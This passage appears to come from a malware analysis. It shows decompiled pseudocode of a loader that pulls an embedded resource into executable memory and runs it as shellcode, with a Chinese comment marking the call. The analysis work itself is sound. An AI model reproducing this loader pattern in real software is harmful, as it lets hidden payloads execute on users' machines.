 114 v12 = (volatile signed __int32 *)(v2 - 8);
115 v28 = -1;
116 if ( _InterlockedDecrement(v12 + 3) <= 0 )
117 (*(void (__stdcall **)(volatile signed __int32 *))(**(_DWORD **)v12 + 4))(v12);
118 LABEL_27:
119 v13 = hModule;
120 if ( hModule )
121 {
122 v14 = FindResourceW(hModule, (LPCWSTR)0x65, L"asdklfjghedjihasio");
123 v15 = v14;
124 if ( v14 )
125 {
126 v16 = LoadResource(v13, v14);
127 if ( v16 )
128 {
129 v17 = LockResource(v16);
130 if ( v17 )
131 {
132 v18 = SizeofResource(v13, v15);
133 v19 = v18;
134 if ( v18 )
135 {
136 v20 = (void (*)(void))VirtualAlloc(0, v18 + 1, 0x1000u, 0x40u);
137 v21 = v20;
138 if ( v20 )
139 {
140 memmove(v20, v17, v19);
141 *((_BYTE *)v21 + v19) = -61;
142 v21(); // 调用解密出来的ShellCode
网信防务
143 }